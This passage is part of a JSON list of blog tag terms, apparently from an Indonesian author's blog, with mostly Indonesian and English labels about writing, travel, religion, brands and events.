Tilas"},{"term":"Ngrembel"},{"term":"Orang"},{"term":"Oranye"},{"term":"Orchard"},{"term":"Pariwisata"},{"term":"Peninggalan"},{"term":"Perjalanan"},{"term":"Program"},{"term":"Resolusi"},{"term":"Rindu"},{"term":"SEO"},{"term":"Sajak"},{"term":"Sampah"},{"term":"Sarvatraesa"},{"term":"Semesta"},{"term":"Sholihah"},{"term":"Some"},{"term":"Sultan Agung"},{"term":"Taufik Ismail"},{"term":"Terpesona"},{"term":"Tiga Biru Segi"},{"term":"Tour"},{"term":"Upgris"},{"term":"Wajah"},{"term":"Waktu"},{"term":"Wawancara"},{"term":"Will"},{"term":"Works"},{"term":"Wujudkan Mimpimu"},{"term":"Zaha Hadid"},{"term":"akademi"},{"term":"akhir tahun"},{"term":"akomodasi"},{"term":"alkali"},{"term":"all is fine"},{"term":"amanat"},{"term":"animasi"},{"term":"aplikasi"},{"term":"art"},{"term":"asean"},{"term":"assad"},{"term":"asyik"},{"term":"audience"},{"term":"bagus"},{"term":"baik"},{"term":"balai bahasa jawa tengah"},{"term":"bangsa"},{"term":"banjir"},{"term":"banyuwangi"},{"term":"batu"},{"term":"bayi"},{"term":"bedah buku"},{"term":"bekal"},{"term":"belanda"},{"term":"belia"},{"term":"bentang"},{"term":"berbagi"},{"term":"besar"},{"term":"best seller"},{"term":"bidang"},{"term":"bimbang"},{"term":"biografi"},{"term":"blogpreneur"},{"term":"buah tangan"},{"term":"bulan"},{"term":"business"},{"term":"city"},{"term":"co-working"},{"term":"coding"},{"term":"colour"},{"term":"community"},{"term":"conference"},{"term":"content"},{"term":"cooking"},{"term":"course"},{"term":"daerah"},{"term":"demagz"},{"term":"desa"},{"term":"dewi lestari"},{"term":"dialog"},{"term":"dian  nafi"},{"term":"diaspora"},{"term":"disertasi"},{"term":"disiplin"},{"term":"diva press"},{"term":"dkj"},{"term":"dompet"},{"term":"dzikir"},{"term":"eksperimen"},{"term":"ekstrimisme"},{"term":"elegan"},{"term":"emak"},{"term":"emas"},{"term":"end year"},{"term":"endorse"},{"term":"endorser"},{"term":"era"},{"term":"expertise"},{"term":"fashion baju"},{"term":"fiction"},{"term":"fieldnote"},{"term":"filosofi"},{"term":"fokus"},{"term":"food combaining"},{"term":"fotografi"},{"term":"fun"},{"term":"gambar"},{"term":"gamis"},{"term":"gila"},{"term":"gizi"},{"term":"good"},{"term":"grafis"},{"term":"grup"},{"term":"hal"},{"term":"halal"},{"term":"halal bihalal"},{"term":"hancur"},{"term":"hangat"},{"term":"hangout"},{"term":"happy"},{"term":"harian"},{"term":"haru"},{"term":"hasfa creative"},{"term":"hasfacamp"},{"term":"healing"},{"term":"hiasan"},{"term":"hospitality"},{"term":"hybrid paradox"},{"term":"ibadah"},{"term":"iman"},{"term":"impian"},{"term":"interior"},{"term":"internet"},{"term":"isi"},{"term":"islami"},{"term":"islamic"},{"term":"jadual"},{"term":"jambore"},{"term":"jaringan"},{"term":"jawa"},{"term":"jawa tengah"},{"term":"jilbaber"},{"term":"jodoh"},{"term":"judul"},{"term":"jujur"},{"term":"kain"},{"term":"kamera"},{"term":"kampanye"},{"term":"karang"},{"term":"kartini"},{"term":"keb"},{"term":"keliling"},{"term":"kenangan"},{"term":"kerajinan"},{"term":"kerja sama"},{"term":"kerjasama"},{"term":"kerudung"},{"term":"kesehatan"},{"term":"khianat"},{"term":"koleksi"},{"term":"konferensi"},{"term":"konsultasi"},{"term":"korea"},{"term":"kuliah"},{"term":"kumpulan"},{"term":"kunci"},{"term":"kupon"},{"term":"langsing"},{"term":"laris"},{"term":"leiden"},{"term":"letto"},{"term":"life style"},{"term":"literacy"},{"term":"literary"},{"term":"love story"},{"term":"lucu"},{"term":"maestro"},{"term":"mahasiswa"},{"term":"makasar"},{"term":"makkah"},{"term":"maknyus"},{"term":"malang"},{"term":"man"},{"term":"manusia"},{"term":"masak"},{"term":"masyarakat"},{"term":"mayana"},{"term":"mayasmara"},{"term":"mea"},{"term":"menang"},{"term":"mentoring"},{"term":"microphone"},{"term":"mizan"},{"term":"mobil"},{"term":"momen"},{"term":"morning"},{"term":"mulia"},{"term":"mundur"},{"term":"murid"},{"term":"naik"},{"term":"narasi"},{"term":"narasumber"},{"term":"narsum"},{"term":"new"},{"term":"new normal"},{"term":"ngemilbaca"},{"term":"nikmat"},{"term":"nkri"},{"term":"nominasi"},{"term":"nulis"},{"term":"oleh-oleh"},{"term":"one day one post"},{"term":"option"},{"term":"organisasi"},{"term":"pacaran"},{"term":"pain"},{"term":"pandang"},{"term":"pasar"},{"term":"pasukan"},{"term":"patah"},{"term":"pembicara"},{"term":"pemikiran"},{"term":"peneliti"},{"term":"penerbitan"},{"term":"pengasuhan"},{"term":"pengkhianatan"},{"term":"penyanyi"},{"term":"people"},{"term":"perayaan"},{"term":"perpusda"},{"term":"pertemuan"},{"term":"perwil"},{"term":"pesona"},{"term":"petualang"},{"term":"plot twist"},{"term":"podcast"},{"term":"poem"},{"term":"poetry"},{"term":"postingan"},{"term":"praktik"},{"term":"psikologi"},{"term":"public"},{"term":"public policy"},{"term":"quran"},{"term":"ragu"},{"term":"rajab"},{"term":"ramah"},{"term":"raya"},{"term":"reading"},{"term":"relationship"},{"term":"reviewer"},{"term":"rizal"},{"term":"sakit"},{"term":"sale"},{"term":"sama"},{"term":"satelliteuwrf"},{"term":"sayang"},{"term":"sedekah"},{"term":"seks"},{"term":"selamat"},{"term":"selfhelp"},{"term":"selingkuh"},{"term":"sementara"},{"term":"senang"},{"term":"sendiri"},{"term":"seniman"},{"term":"senyum"},{"term":"shakhrukh khan"},{"term":"sheila on 7"},{"term":"short story"},{"term":"silaturahim"},{"term":"simbol"},{"term":"sma"},{"term":"smp"},{"term":"sociopreneurship"},{"term":"sosial"},{"term":"souvenir"},{"term":"spesial"},{"term":"study"},{"term":"stylish"},{"term":"sua"},{"term":"sulit"},{"term":"sunan"},{"term":"teori"},{"term":"terbaik"},{"term":"terjemahan"},{"term":"terkenal"},{"term":"terorisme"},{"term":"tionghoa"},{"term":"toko"},{"term":"tokopedia"},{"term":"totem"},{"term":"tradisi"},{"term":"tribe"},{"term":"tulis"},{"term":"tulus"},{"term":"twitter"},{"term":"uin walisongo"},{"term":"ultah"},{"term":"undangan"},{"term":"upacara"},{"term":"update"},{"term":"valentine"},{"term":"wirausahawan"},{"term":"wirid"},{"term":"work"},{"term":"writerpeneur"},{"term":"young"},{"term":"zoominar"},{"term":"#DNChallenge"},{"term":"#DNEbooks"},{"term":"#DNEvent"},{"term":"#LFAAPADETIK2024"},{"term":"101 Bisnis Online yang Paling Laris"},{"term":"12"},{"term":"2025"},{"term":"3ends"},{"term":"4.0"},{"term":"4G"},{"term":"7"},{"term":"AADC"},{"term":"ADVERBIA"},{"term":"ALL"},{"term":"API 2015"},{"term":"Aan Mansyur"},{"term":"Acer Indonesia"},{"term":"Afgan"},{"term":"Airsoft"},{"term":"Ajinomoto"},{"term":"Ajip Rosidi"},{"term":"Akurasi"},{"term":"Ala-Ala"},{"term":"Alfamart"},{"term":"Alternatif"},{"term":"Always Be In  Your Heart"},{"term":"Amazon"},{"term":"Anakku Terhebat"},{"term":"Anda"},{"term":"Anggota"},{"term":"Aristo"},{"term":"Aset"},{"term":"Astra"},{"term":"Ayam"},{"term":"BERTAHAN"},{"term":"BI Netifest"},{"term":"Ba"},{"term":"Bacaan"},{"term":"Bagian"},{"term":"Balita Hebat"},{"term":"Banana"},{"term":"Bandung"},{"term":"Bangsri"},{"term":"Bareng"},{"term":"Become"},{"term":"Bekasi"},{"term":"Belajar Dan Bermain Bersama ABK dan Autis"},{"term":"Benda"},{"term":"Berapa"},{"term":"Berdarah"},{"term":"Berjalan Menembus Batas"},{"term":"Berkelanjutan"},{"term":"Berkisah"},{"term":"Berlibur"},{"term":"Bernilai"},{"term":"Bersenang-senang"},{"term":"Berwarna"},{"term":"Bicaralah Perempuan"},{"term":"Bilakah Tuhan Jatuh Cinta"},{"term":"Bincang sastra"},{"term":"Binjai"},{"term":"Bintang"},{"term":"Bloggerpreneurship"},{"term":"Blue Bird"},{"term":"Booster"},{"term":"Breakfast"},{"term":"Bright"},{"term":"Buah"},{"term":"Butuh"},{"term":"COST"},{"term":"Cancer"},{"term":"Care"},{"term":"Celia"},{"term":"Cemilan"},{"term":"Cervix"},{"term":"Cetaphil"},{"term":"Cetaphilexperience"},{"term":"Cetaphilid"},{"term":"Cetaphilindonesia"},{"term":"Chapters"},{"term":"Cheng Ho"},{"term":"Cheria"},{"term":"Cheria Halal Wisata"},{"term":"Chicken"},{"term":"Classpreneur"},{"term":"Climate Change"},{"term":"Clinique"},{"term":"Coffee"},{"term":"Commonwealth"},{"term":"Contest"},{"term":"Crawl"},{"term":"Crazy Moments"},{"term":"Creating"},{"term":"DN Writing School Kelas Cerpen"},{"term":"DN Writing School Kelas Non Fiksi"},{"term":"DNA"},{"term":"DNEbook"},{"term":"DNWS"},{"term":"DOSIS"},{"term":"Dakwah"},{"term":"Dandan"},{"term":"Dapur naskah"},{"term":"Deg-degan"},{"term":"Dekonstruksi"},{"term":"Depan"},{"term":"Detik Demi Detik"},{"term":"Dewantari"},{"term":"Dian"},{"term":"Dini"},{"term":"Dokter"},{"term":"Door"},{"term":"Dosen"},{"term":"Draft"},{"term":"Dry"},{"term":"Dualapan"},{"term":"EMPATI"},{"term":"ENDING"},{"term":"Edge"},{"term":"Efective"},{"term":"Eksotis"},{"term":"Empek-Empek"},{"term":"Engkau Lebih Dari Bidadari"},{"term":"Enjoy"},{"term":"Essay"},{"term":"Exhibition"},{"term":"Eyes"},{"term":"FC"},{"term":"FGD"},{"term":"Facebook"},{"term":"Faqihuddin AK"},{"term":"Focus"},{"term":"For the love of mom"},{"term":"Foundation"},{"term":"Fresh"},{"term":"GESTUR"},{"term":"GO-VIDEO"},{"term":"Gabungan"},{"term":"Gathering"},{"term":"Gebyuran"},{"term":"Gelaran"},{"term":"Gelas"},{"term":"Gemini. Destiny"},{"term":"General"},{"term":"Gerakan"},{"term":"Get"},{"term":"Gili"},{"term":"Gina S Noer"},{"term":"Give Away"},{"term":"Goes"},{"term":"Going"},{"term":"Google Play Books"},{"term":"Green"},{"term":"Gue Takut Allah"},{"term":"Gun"},{"term":"Hacksprint"},{"term":"Hamsad Rangkuti"},{"term":"Hari Ibu"},{"term":"Harlah"},{"term":"Harris"},{"term":"Help"},{"term":"History"},{"term":"Hitam"},{"term":"Honeymoon"},{"term":"Hot Chocolate for Broken Heart"},{"term":"Hubud"},{"term":"Hubungan"},{"term":"Hujan"},{"term":"Huruf Kecil"},{"term":"IMTV"},{"term":"Ibis"},{"term":"Indonesia di Mata Penyair"},{"term":"Industri"},{"term":"Insto"},{"term":"International"},{"term":"Investment"},{"term":"Iva Test"},{"term":"Java Mall"},{"term":"Jelang"},{"term":"Jepara"},{"term":"Jersey"},{"term":"Jodha"},{"term":"Juara"},{"term":"Jurnalistik"},{"term":"KERAJAAN"},{"term":"KLIMAKS"},{"term":"KabarIndo"},{"term":"Kabhi Alvida Na Kehna"},{"term":"Kampung"},{"term":"Kamu"},{"term":"Keahlian"},{"term":"Keajaiban Rejeki"},{"term":"Keamanan"},{"term":"Kebangsaan"},{"term":"Kebaruan"},{"term":"Kebiasaan"},{"term":"Kecenderungan"},{"term":"Kecil"},{"term":"Keep"},{"term":"Kekeliruan"},{"term":"Kemampuan"},{"term":"Kenyamanan"},{"term":"Kepemimpinan"},{"term":"Keranjingan"},{"term":"Kesegaran"},{"term":"Ketat"},{"term":"Ketemu"},{"term":"Ketika"},{"term":"Khofifah Indar Parawansa"},{"term":"Kindle"},{"term":"Konfirmasi"},{"term":"Kongres"},{"term":"Konser"},{"term":"Konstelasi"},{"term":"Korban"},{"term":"Krisis"},{"term":"Kurasi"},{"term":"Kutip"},{"term":"Kutunggu Lelakumu"},{"term":"LGBT"},{"term":"LIPI"},{"term":"Lagu Opick Inspirasiku"},{"term":"Laju Digital"},{"term":"Laksmana"},{"term":"Lampu"},{"term":"Lapangan"},{"term":"Lecturer"},{"term":"Lelaki Itu Mengkhianatiku"},{"term":"Lelaki Kutunggu Lelakumu"},{"term":"Lesson"},{"term":"Lessons"},{"term":"Light"},{"term":"Lima"},{"term":"Liquid Z320"},{"term":"Literature"},{"term":"Live"},{"term":"Lokal"},{"term":"Longgar"},{"term":"Looking"},{"term":"Lost"},{"term":"Louis Kienne"},{"term":"Lovely Lebaran Serendipity"},{"term":"Lowongan"},{"term":"Luas"},{"term":"Luck"},{"term":"Lukisan"},{"term":"MAJU"},{"term":"MTBM"},{"term":"Mahal"},{"term":"Majelis"},{"term":"Makam"},{"term":"Malam"},{"term":"Mangrove"},{"term":"Manis"},{"term":"Masa Kecil Tak Terlupa"},{"term":"Mata Kering"},{"term":"Mata Lelah"},{"term":"Mata Pegel"},{"term":"Mata Perih"},{"term":"Mata Sepet"},{"term":"Matahari"},{"term":"Meet"},{"term":"Meja"},{"term":"Mekarsari"},{"term":"Melilea"},{"term":"Mencintai"},{"term":"Mencuri"},{"term":"Mendatangkan"},{"term":"Menelusuri"},{"term":"Menghargai"},{"term":"Mengkhianati"},{"term":"Mengolah"},{"term":"Mengundang"},{"term":"Menjelajah"},{"term":"Menyala"},{"term":"Menyenangkan"},{"term":"Menyongsong"},{"term":"Merintis"},{"term":"Mesir Suatu Waktu"},{"term":"Minahasa"},{"term":"Minder"},{"term":"Miracle"},{"term":"Money"},{"term":"Mood"},{"term":"Mum"},{"term":"Munajat Sesayat Doa"},{"term":"Museum"},{"term":"NARATOR"},{"term":"Nani Wijaya"},{"term":"Nels"},{"term":"Ngemil"},{"term":"Nglimut"},{"term":"Ngopi"},{"term":"Niagara"},{"term":"Night"},{"term":"Nissan X-trail Mobil SUV Tangguh dan Sporty Terbaik"},{"term":"Notes"},{"term":"Novel LUV"},{"term":"Novel Sarvatraesa: Sang Petualang"},{"term":"Novela XALI"},{"term":"Obat"},{"term":"Oddang"},{"term":"Oli"},{"term":"Omongan"},{"term":"On"},{"term":"Ongkir"},{"term":"Open Class"},{"term":"Orang Lain"},{"term":"PANTSER"},{"term":"PAUD"},{"term":"PENGECUT"},{"term":"PERGERAKAN"},{"term":"PGRI"},{"term":"PIDANA"},{"term":"PILKADA"},{"term":"PKS"},{"term":"PLG Centre Point"},{"term":"PLOTTER"},{"term":"POV"},{"term":"Packing"},{"term":"Paling"},{"term":"Panjang"},{"term":"Pantang Menyerah Mengasuh Asih ABK"},{"term":"Para Guru Kehidupan"},{"term":"Paradox"},{"term":"Pekan"},{"term":"Pelajar"},{"term":"Pelantikan"},{"term":"Pelarian"},{"term":"Pembuka Esai"},{"term":"Pemburu"},{"term":"Penanganan"},{"term":"Pencahayaan"},{"term":"Pencegahan"},{"term":"Penganan"},{"term":"Penghargaan"},{"term":"Peningkatan"},{"term":"Penyatuan"},{"term":"Penyerahan"},{"term":"Perbandingan"},{"term":"Peroleh"},{"term":"Personal"},{"term":"Perubahan"},{"term":"Philips"},{"term":"Photography"},{"term":"Piagam"},{"term":"Piala"},{"term":"Pitching"},{"term":"Plus"},{"term":"Pondok Comblang"},{"term":"Porseni"},{"term":"Possibility"},{"term":"Prasidatama"},{"term":"Presentasi"},{"term":"Produksi"},{"term":"Promosi"},{"term":"Prosperity"},{"term":"Prototype"},{"term":"Publisher"},{"term":"Pulang"},{"term":"Purnama"},{"term":"Puya"},{"term":"Quote"},{"term":"RAKSASA"},{"term":"RAKYAT"},{"term":"REALITAS"},{"term":"Ragam"},{"term":"Raker"},{"term":"Range"},{"term":"Reformis"},{"term":"Rembang"},{"term":"Resilience"},{"term":"Return"},{"term":"Ribuan"},{"term":"Ritual"},{"term":"Room"},{"term":"Rumah Tangga Penuh Cinta"},{"term":"SEJAHTERA"},{"term":"SGA"},{"term":"SIT"},{"term":"SOHO"},{"term":"STIQ"},{"term":"SUBPLOT"},{"term":"Salman"},{"term":"Salman Aristo"},{"term":"Sam Po Khong"},{"term":"Sampul"},{"term":"Samsung Galaxy S7"},{"term":"Sang Petualang"},{"term":"Sapardi Djoko Damono"},{"term":"Saving"},{"term":"Sayembara"},{"term":"Screening"},{"term":"Segitiga: Ada Cerita Di Tiap Sudutnya"},{"term":"Sejuta"},{"term":"Seksual"},{"term":"Selaksa"},{"term":"Senja"},{"term":"Sepuluh"},{"term":"Serbu"},{"term":"Serendipity"},{"term":"Seribu"},{"term":"Session"},{"term":"Setan 911"},{"term":"Sewu"},{"term":"Shadow"},{"term":"Shape"},{"term":"Shining"},{"term":"Siap"},{"term":"Siaran"},{"term":"Sinar #SmescoNV"},{"term":"Singa"},{"term":"Single Parent"},{"term":"Skin"},{"term":"Sky"},{"term":"Smart"},{"term":"So Good"},{"term":"Soekarno"},{"term":"Solopos"},{"term":"Songket"},{"term":"Sopan"},{"term":"Soup"},{"term":"Speak"},{"term":"Spirit"},{"term":"Startup"},{"term":"Storycake For Mompreneur"},{"term":"Storycake Nikmatnya Bersyukur"},{"term":"Storycake for Ramadhan"},{"term":"Studium"},{"term":"Summit"},{"term":"Sunan Kalijaga"},{"term":"Sungai"},{"term":"Susi Pudjiastuti"},{"term":"Swing"},{"term":"TASBIH"},{"term":"TIK"},{"term":"TINGGI"},{"term":"Tabu"},{"term":"Tabungan"},{"term":"Taman"},{"term":"Tanda"},{"term":"Tanggung Jawab"},{"term":"Tanoto"},{"term":"Taping"},{"term":"Tarian"},{"term":"Tebar"},{"term":"Teladan"},{"term":"Telkomsel"},{"term":"Terbitan"},{"term":"Terlaris"},{"term":"Tetek Bengek"},{"term":"The"},{"term":"The East"},{"term":"The Ocean at The End of The Lane"},{"term":"The Young Man And The Old City"},{"term":"Three"},{"term":"Threez"},{"term":"Tilik"},{"term":"Time"},{"term":"Tingkatkan"},{"term":"Tips. Menulis. Novel. WRITER'S BLOCK"},{"term":"Titik Balik"},{"term":"Toba"},{"term":"Toleransi"},{"term":"Trawangan"},{"term":"Tribute"},{"term":"Triple Glow"},{"term":"Tunjang"},{"term":"Turki"},{"term":"UKM"},{"term":"UMKM pentas"},{"term":"UMKdian"},{"term":"Udemy!"},{"term":"Ulama"},{"term":"Ulang Tahun"},{"term":"Un-InSecure"},{"term":"Undimensioned"},{"term":"Unisfat"},{"term":"Unisula"},{"term":"Unit"},{"term":"Untuk Cinta Yang Selalu Menunggu"},{"term":"Untukmu Uje"},{"term":"Upcoming"},{"term":"Ushuluddin"},{"term":"Virus"},{"term":"Wali. event"},{"term":"WaliSongo tradisi"},{"term":"Wanna"},{"term":"Waralaba"},{"term":"Warisan"},{"term":"Week"},{"term":"Whats Apps"},{"term":"Whistle Blowing"},{"term":"Wide"},{"term":"Wisata Kuliner Di Demak Kota Wali"},{"term":"Wisuda"},{"term":"With Gengs Goes To Jogja"},{"term":"World"},{"term":"XL"},{"term":"Yellow"},{"term":"academia"},{"term":"aceh"},{"term":"action"},{"term":"activist"},{"term":"adegan"},{"term":"adopsi"},{"term":"agenda"},{"term":"agnes monica"},{"term":"ah"},{"term":"ahmad fuadi"},{"term":"air mata"},{"term":"akad"},{"term":"akademis"},{"term":"akber"},{"term":"akhir"},{"term":"akselerasi"},{"term":"aksesori"},{"term":"aktifis"},{"term":"aktivis"},{"term":"akurat"},{"term":"alamat"},{"term":"alami"},{"term":"alfattah"},{"term":"alinea tv"},{"term":"alis"},{"term":"alive"},{"term":"allianz"},{"term":"almarhum"},{"term":"alquran"},{"term":"alun-alun"},{"term":"amal"},{"term":"amalan"},{"term":"amar maruf nahi munkar"},{"term":"amarah"},{"term":"amba"},{"term":"anambas"},{"term":"android"},{"term":"angkuh"},{"term":"anjing"},{"term":"anomali"},{"term":"antitesis"},{"term":"anxiety"},{"term":"anyang-anyangen"},{"term":"apik"},{"term":"apotik"},{"term":"apps"},{"term":"arafah"},{"term":"architecture"},{"term":"arisan"},{"term":"arrumi"},{"term":"arsitektu"},{"term":"artefak"},{"term":"arti"},{"term":"artis"},{"term":"as laksana"},{"term":"asal"},{"term":"asisten"},{"term":"asrama"},{"term":"assalam"},{"term":"asuransi"},{"term":"asus"},{"term":"australian writers"},{"term":"awy"},{"term":"awy qolawun"},{"term":"babon"},{"term":"backlink"},{"term":"backpacker"},{"term":"bad"},{"term":"bahu"},{"term":"bakat"},{"term":"balai"},{"term":"balaikota"},{"term":"balance"},{"term":"balas"},{"term":"balik"},{"term":"ballroom"},{"term":"bangkit"},{"term":"bangkrut"},{"term":"bangun"},{"term":"bank indonesia"},{"term":"banu"},{"term":"barang"},{"term":"basis"},{"term":"batas"},{"term":"batasan"},{"term":"batuk"},{"term":"bawaan"},{"term":"bayang-bayang"},{"term":"bayangan"},{"term":"bayaran"},{"term":"beda agama"},{"term":"bego"},{"term":"behind"},{"term":"bekisar merah"},{"term":"bekraf"},{"term":"bela"},{"term":"belakang"},{"term":"belimbing"},{"term":"benih"},{"term":"berantai"},{"term":"bergaris"},{"term":"berhentilah"},{"term":"berpikir"},{"term":"bersih"},{"term":"bertindak"},{"term":"berubah"},{"term":"bhisma"},{"term":"biar"},{"term":"bias"},{"term":"biaya"},{"term":"bidadari surga pun cemburu"},{"term":"big"},{"term":"bigu"},{"term":"bijak"},{"term":"bilik"},{"term":"bina"},{"term":"bioskop"},{"term":"bledheg"},{"term":"blessing in disguise"},{"term":"bloggerpreneur"},{"term":"bloomington"},{"term":"blue"},{"term":"bluebird"},{"term":"boja"},{"term":"boller"},{"term":"bonus"},{"term":"bootcamp"},{"term":"born"},{"term":"bradley cooper"},{"term":"brand"},{"term":"branding"},{"term":"bri"},{"term":"broadcast"},{"term":"broken"},{"term":"brondong"},{"term":"brown"},{"term":"browsing"},{"term":"bsd"},{"term":"bubur"},{"term":"budayawan"},{"term":"budi darma"},{"term":"build"},{"term":"built environment"},{"term":"bukan"},{"term":"buku digital"},{"term":"buku non fiksi"},{"term":"buku psikologi"},{"term":"bule"},{"term":"bunda"},{"term":"buqu"},{"term":"buta"},{"term":"candu"},{"term":"cantk"},{"term":"carrnivor"},{"term":"cat"},{"term":"celupan"},{"term":"cemas"},{"term":"cerdas"},{"term":"cermin"},{"term":"cernak"},{"term":"cerpan"},{"term":"cerpenis"},{"term":"challenge"},{"term":"channel"},{"term":"chanti"},{"term":"charge"},{"term":"christian sugiono"},{"term":"chrisye"},{"term":"cileungsi"},{"term":"cina"},{"term":"cipta"},{"term":"cita-cita"},{"term":"cium"},{"term":"class"},{"term":"climate"},{"term":"closing"},{"term":"coach"},{"term":"coba"},{"term":"coincidence"},{"term":"coklat"},{"term":"compliment"},{"term":"confident"},{"term":"copy writing"},{"term":"corps"},{"term":"cottage"},{"term":"counselling"},{"term":"covid"},{"term":"coworking space"},{"term":"creator"},{"term":"crowd"},{"term":"cuek"},{"term":"cukup"},{"term":"curahan"},{"term":"curi"},{"term":"custom"},{"term":"cv"},{"term":"cyber"},{"term":"cyber security"},{"term":"daftar"},{"term":"damai"},{"term":"dance"},{"term":"darah"},{"term":"datang"},{"term":"deadline"},{"term":"dear"},{"term":"deenaff"},{"term":"demagog"},{"term":"demonstran"},{"term":"deradikalisasi"},{"term":"derap"},{"term":"desaa"},{"term":"deteksi"},{"term":"detik"},{"term":"developer"},{"term":"dewa 19"},{"term":"dewan"},{"term":"dhuafa"},{"term":"diam"},{"term":"dian nafi. iG live"},{"term":"dian nafi. paket"},{"term":"diannafi"},{"term":"diecast"},{"term":"digitalpreneur"},{"term":"digitalpreneurship"},{"term":"dinding"},{"term":"discipline"},{"term":"disruption"},{"term":"dnseries"},{"term":"doodle"},{"term":"dorothea rosa"},{"term":"dosa"},{"term":"double"},{"term":"doyan"},{"term":"drama"},{"term":"dream"},{"term":"drive"},{"term":"duka"},{"term":"dukungan"},{"term":"eco"},{"term":"ecommerce"},{"term":"economi"},{"term":"economic"},{"term":"economy"},{"term":"efek"},{"term":"efektif"},{"term":"eksis"},{"term":"ekspedisi"},{"term":"eksplorasi"},{"term":"eksterior"},{"term":"ekstra"},{"term":"elex media"},{"term":"empowerment"},{"term":"endorsement"},{"term":"english"},{"term":"ensiklopedia"},{"term":"eo"},{"term":"epilog"},{"term":"eropa"},{"term":"eross"},{"term":"escape"},{"term":"etnografi"},{"term":"even"},{"term":"event organizer"},{"term":"experience"},{"term":"expert"},{"term":"faisal oddang"},{"term":"fallacy"},{"term":"falsafah"},{"term":"family"},{"term":"fase"},{"term":"fatihah"},{"term":"februari"},{"term":"fellowship"},{"term":"feminis"},{"term":"fenomenal"},{"term":"ff"},{"term":"field"},{"term":"fiksi mini"},{"term":"filsafat"},{"term":"fim"},{"term":"finalis"},{"term":"finansial"},{"term":"find"},{"term":"first love"},{"term":"fiscal"},{"term":"fitri"},{"term":"flash"},{"term":"flash fiction"},{"term":"flores"},{"term":"ford"},{"term":"forgiveness"},{"term":"frekuensi"},{"term":"friendship"},{"term":"funnel"},{"term":"furniture"},{"term":"futuristik"},{"term":"gado-gado"},{"term":"gain"},{"term":"galau"},{"term":"gamang"},{"term":"game"},{"term":"gaming"},{"term":"gandrung"},{"term":"ganteng"},{"term":"ganti"},{"term":"garden"},{"term":"gayeng"},{"term":"geliat"},{"term":"gen"},{"term":"genom"},{"term":"geometris"},{"term":"gerbang"},{"term":"gift"},{"term":"gigih"},{"term":"gim"},{"term":"global"},{"term":"global pathways"},{"term":"gojek"},{"term":"gomassage"},{"term":"google bisnis"},{"term":"google books"},{"term":"google play"},{"term":"googleplay"},{"term":"gopro"},{"term":"gorontalo"},{"term":"gow"},{"term":"goyang"},{"term":"gr"},{"term":"graha"},{"term":"grand city"},{"term":"grandzuri"},{"term":"grateful"},{"term":"grebeg"},{"term":"gubahan"},{"term":"guepedia"},{"term":"gunawan budi susanto"},{"term":"gunungpati"},{"term":"gus mus"},{"term":"habibie"},{"term":"habit"},{"term":"habrur cisak"},{"term":"hadir"},{"term":"hafalan"},{"term":"haflah"},{"term":"hak"},{"term":"haki"},{"term":"handal"},{"term":"hanif dzakiri"},{"term":"harga oli motor"},{"term":"hari besar"},{"term":"hari jadi"},{"term":"hari santri"},{"term":"haruki murakami"},{"term":"hasfa art culture"},{"term":"hasfa foundation"},{"term":"hasfa hub"},{"term":"hasil"},{"term":"hawnah pi"},{"term":"hectic"},{"term":"hello"},{"term":"henna"},{"term":"herbal"},{"term":"hiburan"},{"term":"hijabenka"},{"term":"hijau"},{"term":"hikmah"},{"term":"hilang"},{"term":"histeris"},{"term":"hits"},{"term":"hobby"},{"term":"holiday"},{"term":"holland"},{"term":"honest"},{"term":"hook"},{"term":"host"},{"term":"hotel arya duta"},{"term":"hunian"},{"term":"hutan"},{"term":"idea"},{"term":"idul fitri"},{"term":"ikan"},{"term":"ikhtiar"},{"term":"ilmiah populer"},{"term":"ilmuwan"},{"term":"ilusi"},{"term":"imagination"},{"term":"imajinasi"},{"term":"imania"},{"term":"imlek"},{"term":"impala space"},{"term":"impostor syndrom"},{"term":"independen"},{"term":"indiehome"},{"term":"indonesian"},{"term":"informasi"},{"term":"inggris"},{"term":"inspirator"},{"term":"instagram. live"},{"term":"institusi"},{"term":"insurance"},{"term":"investasi"},{"term":"issue"},{"term":"istimewa"},{"term":"istirahat"},{"term":"iterasi"},{"term":"jahat"},{"term":"jahe"},{"term":"jaket"},{"term":"jaket merah"},{"term":"jam"},{"term":"jamaah"},{"term":"jambu"},{"term":"janda"},{"term":"jarak"},{"term":"jas"},{"term":"jatman"},{"term":"jawa pos"},{"term":"jejak"},{"term":"jejalah"},{"term":"jenius"},{"term":"jenuh"},{"term":"jeruk"},{"term":"joko anwar"},{"term":"jonas"},{"term":"joy series"},{"term":"jualan"},{"term":"juri"},{"term":"juta"},{"term":"k-san"},{"term":"ka"},{"term":"kabar"},{"term":"kabupaten"},{"term":"kabur"},{"term":"kacau"},{"term":"kalah"},{"term":"kalkulator"},{"term":"kandungan"},{"term":"kang puthu"},{"term":"kantin"},{"term":"kapitalis"},{"term":"karam"},{"term":"karena surga di bawah telapak kaki ibu"},{"term":"karir"},{"term":"karisma"},{"term":"kartu"},{"term":"karunia"},{"term":"kasan"},{"term":"katalog"},{"term":"kaya"},{"term":"kayon"},{"term":"keabadian"},{"term":"keajaiban"},{"term":"kebalikan"},{"term":"kebutuhan"},{"term":"kecantikan"},{"term":"kecerdasan"},{"term":"kecolongan"},{"term":"kedelai"},{"term":"kedua"},{"term":"keduluan"},{"term":"kehadiran"},{"term":"kehamilan"},{"term":"keharusan"},{"term":"keinginan"},{"term":"keislaman"},{"term":"kejuruan"},{"term":"kekasih pahlawan"},{"term":"kekerasan"},{"term":"keki"},{"term":"kelahiran"},{"term":"kelas inspirasi"},{"term":"kelas kreatif"},{"term":"kelas nulis"},{"term":"kelasnulis"},{"term":"kelautan"},{"term":"kemasan"},{"term":"kemeja"},{"term":"kementerian"},{"term":"kenal"},{"term":"kenamaan"},{"term":"kendal"},{"term":"kendaraan"},{"term":"kenyataan"},{"term":"keramat"},{"term":"kereta"},{"term":"kereta api"},{"term":"kertas"},{"term":"kesadaran"},{"term":"kesenian"},{"term":"kespro"},{"term":"keterbatasan"},{"term":"ketinggalan"},{"term":"keuangan"},{"term":"kf"},{"term":"khaled hossein"},{"term":"khotmil"},{"term":"kiata"},{"term":"kifak enta"},{"term":"kilat"},{"term":"kirim"},{"term":"kolam"},{"term":"komet"},{"term":"komik"},{"term":"komite"},{"term":"komitmen"},{"term":"kompas"},{"term":"komposer"},{"term":"komposisi"},{"term":"kongkow"},{"term":"konselor"},{"term":"konsep"},{"term":"konservasi"},{"term":"konsistensi"},{"term":"konteks"},{"term":"konten"},{"term":"kontrol. 